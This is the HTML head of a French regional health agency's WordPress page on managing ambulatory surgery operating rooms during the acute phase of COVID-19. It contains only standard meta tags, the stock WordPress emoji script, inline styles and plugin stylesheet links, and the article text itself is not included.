

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orca-chirurgie-ambulatoire-ars-idf.fr/non-classe/strategies-pour-la-gestion-quotidienne-des-blocs-operatoires-des-centres-de-chirurgie-ambulatoire-pendant-la-phase-aigue-de-la-pandemie-du-covid-19/
body_size: 34771
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Stratégies pour la gestion quotidienne des blocs opératoires des centres de chirurgie ambulatoire pendant la phase aigüe de la pandémie du COVID-19 &#8211; Observatoire de la Chirurgie &#8211; Agence Régionale de Santé &#8211; Ile-De-France</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Observatoire de la Chirurgie - Agence Régionale de Santé - Ile-De-France &raquo; Flux" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Observatoire de la Chirurgie - Agence Régionale de Santé - Ile-De-France &raquo; Flux des commentaires" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Observatoire de la Chirurgie - Agence Régionale de Santé - Ile-De-France &raquo; Flux iCal" href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=a1e1781fa16dc964523e1310bcd37652"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-includes/css/dist/block-library/style.min.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='pcp-font-awesome-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/smart-post-show-pro/public/assets/css/font-awesome.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='pcp-likes-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/smart-post-show-pro/public/assets/css/pcp-likes-public.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='pcp_swiper-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/smart-post-show-pro/public/assets/css/swiper-bundle.min.css?ver=3.1.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/cpo-companion/assets/css/fontawesome.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='cpo-companion-style-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/cpo-companion/assets/css/style.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.14.0' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.14.0' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.14.0' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-9613-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-9613.css?ver=1766627439' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-push-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-push.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-16897-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-16897.css?ver=1766627440' media='all' />
<link rel='stylesheet' id='elementor-post-9824-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-9824.css?ver=1766628723' media='all' />
<link rel='stylesheet' id='elementor-post-13036-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-13036.css?ver=1766627441' media='all' />
<link rel='stylesheet' id='elementor-post-11146-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-11146.css?ver=1766627440' media='all' />
<link rel='stylesheet' id='elementor-post-11070-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-11070.css?ver=1766627440' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-includes/css/dashicons.min.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/mailin/css/mailin-front.css?ver=a1e1781fa16dc964523e1310bcd37652' media='all' />
